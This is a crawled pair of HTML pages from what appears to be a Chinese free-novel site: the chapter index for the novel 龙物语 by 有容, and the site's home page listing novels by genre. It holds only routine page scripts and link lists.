

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bhshuw.com/html/uku.html
body_size: 4811
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>龙物语最新章节_有容_TXT免费下载 - 白鹤书屋(bhshuw.com) </title><meta name="keywords" content="龙物语最新章节_有容_TXT免费下载" /><meta name="description" content="《龙物语》是很好看的一本书，情节简单但不失大气，值得推荐，希望看到作者有容更多的佳作^O^" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.bhshuw.cc/html/uku.html" /><meta name="mobile-agent" content="format=html5; url=https://m.bhshuw.cc/html/uku.html" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="白鹤书屋" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_3cccd7b8.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:image" content="//q.bhshuw.cc/normal/450265333/1016.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:title" content="龙物语"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:book_name" content="龙物语"/><meta property="og:url" content="https://bhshuw.com/html/uku.html"/><meta property="og:novel:read_url" content="https://bhshuw.com/html/uku.html"/><meta property="og:novel:category" content="现代小说"/><meta property="og:description" content="《龙物语》是很好看的一本书，情节简单但不失大气，值得推荐，希望看到作者有容更多的佳作^O^"/><meta property="og:novel:latest_chapter_url" content="https://bhshuw.com/html/uku/32.html"/><meta property="og:novel:update_time" content="2017-07-18"/><meta property="og:novel:latest_chapter_name" content="第 32 节 龙物语"/><meta property="og:novel:author" content="有容"/><script>var ADN='wy',TJN='uv',DOMA='bhshuw.com',MOD='',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yfhr',APP_NAME='白鹤书屋',TJ='B335yfhr',CDN='https://172.247.93.92:45678/xcdn5/',TWMO='hk',CDNV='318',DIR='/',TWPC='ft',xCoverList=[],FORM_HASH='6a6cd898g9e2ak',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.bhshuw.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="白鹤书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">白鹤书屋</span><span class="slogan">好看的免费小说阅读网站</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xiandaiyanqing/">现代言情</a></li><li><a href="/tuilixiaoshuo/">推理小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/end.html">全本作品</a></li><li><a href="/remeng.html">热门作品</a></li><li><a href="/shuku/">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.bhshuw.cc/html/uku.html" title="龙物语">手机阅读《龙物语》</a></div><a href="/">白鹤书屋</a> &gt; <a href="/yanshengtongren/">衍生同人</a> &gt; <a href="/html/uku.html">龙物语</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//q.bhshuw.cc/normal/450265333/1016.jpg?sm" author="有容" alt="龙物语" /><span class="b"></span></div><div id="info"><h1>龙物语</h1><p>作者：<a href="/zuozhe/ehcKe5aeb9A.html" target="_blank">有容</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="uku1" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="uku1" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/uku.html">TXT下载</a></p><p>更新时间：2017-07-18 08:54:49&nbsp;[共32章] <p>最新：<a href="/html/uku/32.html" title="">第 32 节</a></p><div class="clear"></div><div id="intro">《<a href="/html/uku_1958732232.html">龙物语</a>》是很好看的一本书，情节简单但不失大气，值得推荐，希望看到作者有容更多的佳作^O^ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/html/Rsui.html" target="_blank" title="冷情美王爷">冷情美王爷</a> (重生小说) 、 <a href="/html/qN8a.html" target="_blank" title="覆水">覆水</a> (后宫小说) 、 <a href="/html/OK4x.html" target="_blank" title="[美娱]好莱坞女王之路">[美娱]好莱坞女王之路</a><a href="/ebook/eZDViqV.html" title="开局送外卖被车撞的小说" target="_blank">开局送外卖被车撞的小说</a> (BG小说) 、 <a href="/html/DWe.html" target="_blank" title="不言 〔注意，有虐心〕">不言 〔注意，有虐心〕</a><a href="/ebook/LdwXiwe.html" title="白莲花男友不想分手格格党" target="_blank">白莲花男友不想分手格格党</a> (豪门小说) 、 <a href="/html/x88.html" target="_blank" title="如胶似漆">如胶似漆</a> (都市小说) 、 <a href="/html/5a9J.html" target="_blank" title="哨兵说他是地球人">哨兵说他是地球人</a> (未来小说) 、 <a href="/html/5VTG.html" target="_blank" title="如何演好未婚妻">如何演好未婚妻</a><a href="/ebook/q12Vnc8l.html" title="换品胜电池显示电池健康吗" target="_blank">换品胜电池显示电池健康吗</a> (都市情缘) 、 <a href="/html/qzkS.html" target="_blank" title="穿书成渣A我无限氪金">穿书成渣A我无限氪金</a> (玄幻小说) 、 <a href="/html/6oV.html" target="_blank" title="遥远的救世主">遥远的救世主</a> (都市生活) 、 <a href="/html/OSTv.html" target="_blank" title="假装乖巧">假装乖巧</a><a href="/ebook/PayGqIlB.html" title="求我办事的求什么意思" target="_blank">求我办事的求什么意思</a> (百合小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《龙物语》 正文 </dt><dd><a href="/html/uku/1.html">分节 1</a></dd><dd><a href="/html/uku/2.html">分节 2</a></dd><dd><a href="/html/uku/3.html">分节 3</a></dd><dd><a href="/html/uku/4.html">分节 4</a></dd><dd><a href="/html/uku/5.html">分节 5</a></dd><dd><a href="/html/uku/6.html">分节 6</a></dd><dd><a href="/html/uku/7.html">分节 7</a></dd><dd><a href="/html/uku/8.html">分节 8</a></dd><dd><a href="/html/uku/9.html">分节 9</a></dd><dd><a href="/html/uku/10.html">分节 10</a></dd><dd><a href="/html/uku/11.html">分节 11</a></dd><dd><a href="/html/uku/12.html">分节 12</a></dd><dd><a href="/html/uku/13.html">分节 13</a></dd><dd><a href="/html/uku/14.html">分节 14</a></dd><dd><a href="/html/uku/15.html">分节 15</a></dd><dd><a href="/html/uku/16.html">分节 16</a></dd><dd><a href="/html/uku/17.html">分节 17</a></dd><dd><a href="/html/uku/18.html">分节 18</a></dd><dd><a href="/html/uku/19.html">分节 19</a></dd><dd><a href="/html/uku/20.html">分节 20</a></dd><dd><a href="/html/uku/21.html">分节 21</a></dd><dd><a href="/html/uku/22.html">分节 22</a></dd><dd><a href="/html/uku/23.html">分节 23</a></dd><dd><a href="/html/uku/24.html">分节 24</a></dd><dd><a href="/html/uku/25.html">分节 25</a></dd><dd><a href="/html/uku/26.html">分节 26</a></dd><dd><a href="/html/uku/27.html">分节 27</a></dd><dd><a href="/html/uku/28.html">分节 28</a></dd><dd><a href="/html/uku/29.html">分节 29</a></dd><dd><a href="/html/uku/30.html">分节 30</a></dd><dd><a href="/html/uku/31.html">分节 31</a></dd><dd><a href="/html/uku/32.html">分节 32</a></dd><dt>《龙物语》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/html/uku/32.html">分节 32</a></dd><dd><a href="/html/uku/31.html">分节 31</a></dd><dd><a href="/html/uku/30.html">分节 30</a></dd><dd><a href="/html/uku/29.html">分节 29</a></dd><dd><a href="/html/uku/28.html">分节 28</a></dd><dd><a href="/html/uku/27.html">分节 27</a></dd><dd><a href="/html/uku/26.html">分节 26</a></dd><dd><a href="/html/uku/25.html">分节 25</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/html/uku/ml_1.html">首页</a><a href="/html/uku/ml_1.html">上一页</a><b>1</b><a href="/html/uku/ml_1.html">下一页</a><a href="/html/uku/ml_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/html/OS8c.html" target="_blank" title="八零之高嫁">八零之高嫁</a>、 <a href="/ebook/0ZLX4tlB.html" title="重生女神调教小说" target="_blank">重生女神调教小说</a>、 <a href="/html/OC1r.html" target="_blank" title="温柔告白">温柔告白</a>、 <a href="/html/Oc2I.html" target="_blank" title="情敌室友想当我男友">情敌室友想当我男友</a>、 <a href="/html/632388898.html" target="_blank" title="重生八零：大佬的福运娇妻">重生八零：大佬的福运娇妻</a>、 <a href="/ebook/a3ag6ipy.html" title="苏妙月香乳榨精虐杀" target="_blank">苏妙月香乳榨精虐杀</a>、 <a href="/html/6fYn.html" target="_blank" title="少年的溺爱">少年的溺爱</a>、 <a href="/html/x9W.html" target="_blank" title="求婚99次：爱不宜迟">求婚99次：爱不宜迟</a>、 <a href="/ebook/d2M8lCaD.html" title="天界山风景区怎么样" target="_blank">天界山风景区怎么样</a>、 <a href="/html/OHGP.html" target="_blank" title="我搞到了我哥的cp">我搞到了我哥的cp</a>、 <a href="/html/xif.html" target="_blank" title="老公是个码字狂">老公是个码字狂</a>、 <a href="/html/56Ru.html" target="_blank" title="指匠情挑">指匠情挑</a>、 <a href="/ebook/9L9WSrP.html" title="乾坤黑龙剑t" target="_blank">乾坤黑龙剑t</a>、 <a href="/html/q7EC.html" target="_blank" title="被死对头的信息素弄哭之后">被死对头的信息素弄哭之后</a>、 <a href="/ebook/Oaw9T14.html" title="不知冷不知热" target="_blank">不知冷不知热</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ《龙物语》是一本 霸道小说类型的小说。更多好看的霸道小说小说，请关注白鹤书屋 “霸道小说”专栏或全本 小说排行榜。 </p><p>Ⓑ 如果您对小说龙物语全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>Ⓒ 免费小说龙物语小说的所有章节均为网友更新，属发布者个人行为，与白鹤书屋（bhshuw.com）立场无关。</p><p>Ⓓ 如果您发现免费小说龙物语下载章节有错误，请及时通知我们。您的热心是对白鹤书屋最大的支持。</p><p>Ⓔ 白鹤书屋是免费小说阅读网站，提供龙物语与龙物语全本TXT，龙物语全文阅读。</p><p>*. <a href="/html/uku_1958732232.html">（浪漫、豪门、契约）龙物语_免费阅读_有容_最新章节_葛兰和楚飖和葛宏居</a>/<span class="gray">2017-01-08 10:26:23</span></p><p>*. <a href="/html/uku_512176882.html">龙物语_精彩大结局 葛兰和楚飖和葛宏居_精彩免费下载</a>/<span class="gray">2018-04-19 11:33:32</span></p><p>*. <a href="/html/uku_127128784.html">龙物语_免费阅读_现代 有容_全本TXT下载</a>/<span class="gray">2017-06-06 23:29:53</span></p><p>*. <a href="/html/uku_1014689156.html">龙物语浪漫、豪门、契约_TXT免费下载_无广告下载</a>/<span class="gray">2017-04-10 02:04:57</span></p><p>*. <a href="/html/uku_1797432822.html">龙物语在线阅读_浪漫、豪门、契约_最新章节全文免费阅读</a>/<span class="gray">2017-07-14 20:24:59</span></p></div></div><script src="/click/uku"></script><script src="/5yfnc/318.wybbhl"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.bhshuw.cc/">白鹤书屋</a>(bhshuw.com) All Rights Reserved. <a href="//ft.bhshuw.cc/html/uku.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/zmailMHpO.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="19.79ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bhshuw.com/?FROM=bjs&u=BJS
body_size: 9697
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>白鹤书屋-免费小说网</title><meta name="keywords" content="白鹤书屋|都市小说" /><meta name="description" content="白鹤书屋（bhshuw.com），本站提供大量的推理小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.bhshuw.cc/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=html5; url=https://m.bhshuw.cc/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="白鹤书屋" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn5/css/_3cccd7b8.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var ADN='wy',TJN='uv',DOMA='bhshuw.com',MOD='',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yfhr',APP_NAME='白鹤书屋',TJ='B335yfhr',CDN='https://172.247.93.92:45678/xcdn5/',TWMO='hk',CDNV='318',DIR='/',TWPC='ft',xCoverList=[],FORM_HASH='44333e1ag9e2al',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.bhshuw.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="白鹤书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">白鹤书屋</span><span class="slogan">好看的免费小说阅读网站</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xiandaiyanqing/">现代言情</a></li><li><a href="/tuilixiaoshuo/">推理小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/end.html">全本作品</a></li><li><a href="/remeng.html">热门作品</a></li><li><a href="/shuku/">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/html/qyCo.html" title=""><img data-lazy="//q.bhshuw.cc/uppic/t/g2fl.jpg?sm" alt="粗汉炮灰攻了白月光大佬" author="翊石巫" src="/zload5S41.svg" /></a></div><dl><dt><span>翊石巫</span><a href="/html/qyCo.html" title="">粗汉炮灰攻了白月光大佬</a></dt><dd>晋江VIP完结 总书评数：359 当前被收藏数：2443 营养液数：380 文章积分：38,613,672 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/OCD6.html" title=""><img data-lazy="//q.bhshuw.cc/uppic/r/eTws.jpg?sm" alt="哑巴小少爷" author="简一啊" src="/zload5S41.svg" /></a></div><dl><dt><span>简一啊</span><a href="/html/OCD6.html" title="">哑巴小少爷</a></dt><dd>书耽VIP完结 总字数：37万●点击：79.3万●收藏：7153●推荐：592 简介：薄情竹马总裁渣攻x呆萌小...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/SH2.html" title=""><img data-lazy="//q.bhshuw.cc/normal/1171378821/13896.jpg?sm" alt="违规上位" author="盛郸" src="/zload5S41.svg" /></a></div><dl><dt><span>盛郸</span><a href="/html/SH2.html" title="">违规上位</a></dt><dd>十八线小明星死后重生，捧回一个总裁当对象、一个奖杯当酒杯的故事。  文写得很水，看到最后全凭缘分。  ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/5SUZ.html" title=""><img data-lazy="//q.bhshuw.cc/uppic/b/oiM.jpg?sm" alt="他最野了" author="曲小蛐" src="/zload5S41.svg" /></a></div><dl><dt><span>曲小蛐</span><a href="/html/5SUZ.html" title="">他最野了</a></dt><dd>作者：曲小蛐 三中转校来了个小女孩儿，永远穿着大一号的连帽卫衣和牛仔裤，一张小脸藏得严严实实。大家都以为她丑得...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/ODQ4.html" title=""><img data-lazy="//q.bhshuw.cc/uppic/r/eqgU.jpg?sm" alt="摸鱼不成只好拯救世界了[穿书]" author="上黎" src="/zload5S41.svg" /></a></div><dl><dt><span>上黎</span><a href="/html/ODQ4.html" title="">摸鱼不成只好拯救世界了[穿书]</a></dt><dd>晋江VIP完结 总书评数：105565 当前被收藏数：144570 营养液数：337847 文章积分：3,10...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/ODcv.html" title=""><img data-lazy="//q.bhshuw.cc/uppic/q/d0on.jpg?sm" alt="穿成通房后我跑路了" author="闫桔" src="/zload5S41.svg" /></a></div><dl><dt><span>闫桔</span><a href="/html/ODcv.html" title="">穿成通房后我跑路了</a></dt><dd>晋江VIP完结 总书评数：2607 当前被收藏数：12964 营养液数：3753 文章积分：139,602,7...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">总裁</span><span class="s2"><a href="/html/RvZf.html" title="">极品总裁小可爱</a></span><span class="s5">零零的零零</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/html/OWqw.html" title="">入赘豪门的渣攻</a></span><span class="s5">狗屁果仁</span></li><li><span class="s1">同人</span><span class="s2"><a href="/html/R4X8.html" title="">（洪荒同人）全洪荒都知道魔祖在闹离婚</a></span><span class="s5">鱼危/黑め眼圈</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/html/OEWn.html" title="">从此男主改拿绿茶剧本</a></span><span class="s5">银发死鱼眼</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/html/RtPn.html" title="">妃本倾城：弃妃，我要了</a></span><span class="s5">葵兮</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/html/qpK1.html" title="">傻了吧？反派开始做人了！[快穿]</a></span><span class="s5">来个上上签</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/html/OkId.html" title="">（综漫同人）我在运动番里找对象</a></span><span class="s5">洛青染</span></li><li><span class="s1">校园</span><span class="s2"><a href="/html/Otdz.html" title="">和未婚妻的死对头HE了</a></span><span class="s5">闲词</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/html/56yy.html" title="">贵妃的家养皇后</a></span><span class="s5">江南魂姑娘</span></li><li><span class="s1">未来</span><span class="s2"><a href="/html/577260002.html" title="">村色满艳</a></span><span class="s5">高山</span></li><li><span class="s1">恶搞</span><span class="s2"><a href="/html/2044826586.html" title="">地下关系</a></span><span class="s5">NnBer</span></li><li><span class="s1">随身</span><span class="s2"><a href="/html/6UdA.html" title="">满级大佬拿了病弱剧本</a></span><span class="s5">我爱吃山竹</span></li><li><span class="s1">猥琐</span><span class="s2"><a href="/html/qnLB.html" title="">宠妃升职手册</a></span><span class="s5">我要成仙</span></li><li><span class="s1">强取</span><span class="s2"><a href="/html/Ro60.html" title="">重生之日月之光</a></span><span class="s5">木耳不乖</span></li><li><span class="s1">历史</span><span class="s2"><a href="/html/HS4.html" title="">殿下，陛下喊您回家</a></span><span class="s5">公子乐</span></li><li><span class="s1">古典</span><span class="s2"><a href="/html/5wA.html" title="">表妹难为</a></span><span class="s5">朱砂</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/html/qPAw.html" target="_blank" title="分手后和上司闪婚了"><img data-lazy="http://www.txtnovel.vip/att/forum/202308/25/124454cehzybvt3shj8bze.jpg?sm" alt="分手后和上司闪婚了" author="别岫" /></a></div><dl><dt><a href="/html/qPAw.html" title="分手后和上司闪婚了">分手后和上司闪婚了</a></dt><dd>晋江VIP完结 总书评数：522 当前被收藏数：8594 营养液数：3387 文章积分：85,844,832 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/qvPT.html" title="毒Veleno药">毒Veleno药</a>/明吾</li><li><a href="/html/q1OO.html" title="钱充好了，几点开播？">钱充好了，几点开播？</a>/梨橙橙</li><li><a href="/html/q3Rs.html" title="高烧不退">高烧不退</a>/苦司</li><li><a href="/html/5BdQ.html" title="结婚五年">结婚五年</a>/朱衣点头</li><li><a href="/html/Ohv3.html" title="许婚[娱乐圈] ">许婚[娱乐圈] </a>/IF夕烟</li><li><a href="/html/289396862.html" title="大佬宠妻请低调">大佬宠妻请低调</a>/涂喜喜</li><li><a href="/html/Ran8.html" title="上错床，嫁对郎">上错床，嫁对郎</a>/雪花煎饼</li><li><a href="/html/OtxH.html" title="律界大佬和实习律师">律界大佬和实习律师</a>/佛系青蛙</li><li><a href="/html/q6nM.html" title="意外标记(穿书)">意外标记(穿书)</a>/蝶之灵</li><li><a href="/html/O1Iq.html" title="林深时见你">林深时见你</a>/洛阳bibi</li></ul></div><div class="content"><h2>现代言情</h2><div class="top"><div class="image"><a href="/html/REZ8.html" target="_blank" title="萌女老师十七岁"><img data-lazy="//q.bhshuw.cc/uppic/i/vPA.jpg?sm" alt="萌女老师十七岁" author="花样" /></a></div><dl><dt><a href="/html/REZ8.html" title="萌女老师十七岁">萌女老师十七岁</a></dt><dd>腾讯VIP完结 【文案】 一个17岁天才级女生，因缘巧合之下成为某高中二年级班主任，在面对着跟自己同龄的不良学...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/Oqcy.html" title="同学婚约">同学婚约</a>/几京</li><li><a href="/html/OWVM.html" title="医生，我想和你撒狗粮/掰弯那个医生">医生，我想和你撒狗粮/掰弯那个医生</a>/西南花</li><li><a href="/html/MGU.html" title="盛宠妻宝">盛宠妻宝</a>/抹茶曲奇</li><li><a href="/html/6xMQ.html" title="晴非得已">晴非得已</a>/钱芊</li><li><a href="/html/RKA6.html" title="林家有女初长成">林家有女初长成</a>/夏树</li><li><a href="/html/qFE0.html" title="缘来是你，霍少的隐婚甜妻">缘来是你，霍少的隐婚甜妻</a>/麦可</li><li><a href="/html/qStC.html" title="沈总裁又被年下实习生威胁了">沈总裁又被年下实习生威胁了</a>/猪猪少女</li><li><a href="/html/5My7.html" title="白日梦我">白日梦我</a>/栖见</li><li><a href="/html/RPpo.html" title="快穿：纯情男神，撩够没！">快穿：纯情男神，撩够没！</a>/梅开</li><li><a href="/html/Js.html" title="捡到个天使">捡到个天使</a>/何不干</li></ul></div><div class="content"><h2>推理小说</h2><div class="top"><div class="image"><a href="/html/OsdY.html" target="_blank" title="她今天又多放了柠檬"><img data-lazy="//q.bhshuw.cc/uppic/q/dLnm.jpg?sm" alt="她今天又多放了柠檬" author="大丑猫" /></a></div><dl><dt><a href="/html/OsdY.html" title="她今天又多放了柠檬">她今天又多放了柠檬</a></dt><dd>晋江VIP 完结 总书评数：155 当前被收藏数：624 营养液数：165 文章积分：13,087,182 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/55SZ.html" title="（瓶邪同人）陌路天涯/陌路时寻君，天涯处相伴">（瓶邪同人）陌路天涯/陌路时寻君，天涯处相伴</a>/祭魂酒</li><li><a href="/html/5VJI.html" title="乔小姐，别来无恙？（重生）">乔小姐，别来无恙？（重生）</a>/瑜觞</li><li><a href="/html/qy5m.html" title="宋慈洗冤笔记（出书版）">宋慈洗冤笔记（出书版）</a>/巫童</li><li><a href="/html/1729069627.html" title="人间鬼事">人间鬼事</a>/妖九拐六</li><li><a href="/html/R6nd.html" title="撩然于心.">撩然于心.</a>/一砾沙</li><li><a href="/html/RKkz.html" title="SCI谜案集（第一、二、三、四部）">SCI谜案集（第一、二、三、四部）</a>/耳雅</li><li><a href="/html/6Bwc.html" title="异人们的馆（出书版）">异人们的馆（出书版）</a>/折原一</li><li><a href="/html/qY9E.html" title="猎证法医6尘封卷宗">猎证法医6尘封卷宗</a>/云起南山</li><li><a href="/html/6lRi.html" title="穿书嫁给残疾王爷之后">穿书嫁给残疾王爷之后</a>/一月红</li><li><a href="/html/6B3G.html" title="集齐九条狐尾可召唤神龙？">集齐九条狐尾可召唤神龙？</a>/花匠先生</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/html/6LRe.html" target="_blank" title="全世界都知道我是好人[快穿]"><img data-lazy="//q.bhshuw.cc/uppic/q/djQ.jpg?sm" alt="全世界都知道我是好人[快穿]" author="糖尾帅" /></a></div><dl><dt><a href="/html/6LRe.html" title="全世界都知道我是好人[快穿]">全世界都知道我是好人[快穿]</a></dt><dd>文案： 时清的任务是守护。 当穿越到各个小世界，兴致勃勃准备虐打反派的时候才发现，他自己就是最大的那个反派。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/OsTa.html" title="在生存直播当锦鲤[星际]">在生存直播当锦鲤[星际]</a>/半今八两</li><li><a href="/html/qDC4.html" title="漂亮虫母分化后深陷修罗场">漂亮虫母分化后深陷修罗场</a>/毛病有点大</li><li><a href="/html/Os0O.html" title="虫母生产线">虫母生产线</a>/骨骰的头</li><li><a href="/html/Oexr.html" title="萨拉">萨拉</a>/远山寒</li><li><a href="/html/q2eY.html" title="甜蜜狩猎场[GB]">甜蜜狩猎场[GB]</a>/道玄</li><li><a href="/html/5fA.html" title="钢铁王座">钢铁王座</a>/咆哮的风月</li><li><a href="/html/57xW.html" title="快穿之攻略直男的正确姿势">快穿之攻略直男的正确姿势</a>/春日斜</li><li><a href="/html/6rcR.html" title="七星币一只的虫族">七星币一只的虫族</a>/七果茶</li><li><a href="/html/RKt8.html" title="星际帝国之鹰[重生]">星际帝国之鹰[重生]</a>/一纸无稽</li><li><a href="/html/758989904.html" title="宇宙首富从打卡开始">宇宙首富从打卡开始</a>/记忆胶囊</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/html/1572344282.html" target="_blank" title="开局挖到炎帝宝藏"><img data-lazy="//q.bhshuw.cc/uppic/q/dFQQ.jpg?sm" alt="开局挖到炎帝宝藏" author="孤得寞宁" /></a></div><dl><dt><a href="/html/1572344282.html" title="开局挖到炎帝宝藏">开局挖到炎帝宝藏</a></dt><dd>开启至尊藏宝图成功。你发现了上古神帝的洞府，坐标：圣女的闺房38:38。你一铲子挖下去。“恭喜挖到至尊神骨。”...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/qEtz.html" title="夜的命名术">夜的命名术</a>/会说话的肘子</li><li><a href="/html/IFe.html" title="梦幻倚天">梦幻倚天</a>/枫树38324</li><li><a href="/html/O7kN.html" title="执剑抱走师姐（穿书）">执剑抱走师姐（穿书）</a>/河沐</li><li><a href="/html/Onz7.html" title="一篇狗血虐渣文[快穿]">一篇狗血虐渣文[快穿]</a>/润莹</li><li><a href="/html/5c8u.html" title="反差萌的救赎[快穿]">反差萌的救赎[快穿]</a>/朝阳狐暖</li><li><a href="/html/OhaZ.html" title="仙尘乱">仙尘乱</a>/王租租</li><li><a href="/html/IFJ.html" title="群芳谱">群芳谱</a>/龟哥</li><li><a href="/html/Oyct.html" title="替身他修无情道">替身他修无情道</a>/若兰之华</li><li><a href="/html/qIr9.html" title="魔尊的在逃娇宠美人">魔尊的在逃娇宠美人</a>/寄君一言</li><li><a href="/html/qSCG.html" 